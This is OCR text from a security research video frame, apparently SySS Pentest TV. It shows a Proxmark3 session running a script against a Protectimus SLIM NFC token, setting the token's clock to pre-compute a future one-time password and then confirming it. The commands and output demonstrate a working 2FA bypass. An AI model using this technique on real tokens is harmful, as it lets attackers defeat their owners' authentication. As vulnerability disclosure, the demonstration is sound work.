 ./pm3 - bash
Proxmark3 Protectimus SLIM NFC Script v0.8 by Matthias Deeg - SySS GmbH
Perform different operations on a Protectimus SLIM NFC hardware token
[+] Found token with UID 3F10000323380C
[+] Try to read one-time password (OTP)
[+] OTP: 246899
[+] finished hf_14a_protectimus_nfc
[usb] pm3 --> script run hf_14a_protectimus_nfc -t 2021-03-16T14:46:00+01:00
[+] executing lua /home/matt/research/proxmark3/client/luascripts/hf_14a_protectimus_nfc.lua
[+] args '-t 2021-03-16T14:46:00+01:00'
Proxmark3 Protectimus SLIM NFC Script v0.8 by Matthias Deeg - SySS GmbH
Perform different operations on a Protectimus SLIM NFC hardware token
[+] Found token with UID 3F10000323380C
[+] Set Unix time 1615902360
[!] Please power the token and press <ENTER>
[+] The future OTP on 2021-03-16T14:46:00+01:00 (1615902360) is 638247
[+] Set Unix time 1615902286
[+] finished hf_14a_protectimus_nfc
[usb] pm3 --> script run hf_14a_protectimus_nfc -r
[+] executing lua /home/matt/research/proxmark3/client/luascripts/hf_14a_protectimus_nfc.lua
[+] args '-r'
Proxmark3 Protectimus SLIM NFC Script v0.8 by Matthias Deeg - SySS GmbH
Perform different operations on a Protectimus SLIM NFC hardware token
[+] Found token with UID 3F10000323380C
[+] Try to read one-time password (OTP)
[+] OTP: 638247
[+] finished hf_14a_protectimus_nfc
[usb] pm3 -->
0:1.1 hackbox master ···2 1:bash* 2021-03-16 14:46
NEW GENERATION
PROTECTIMUS
BULLETPROOF AUTHENTICATION
SySS PENTEST TV
638247
PROTECTIMUS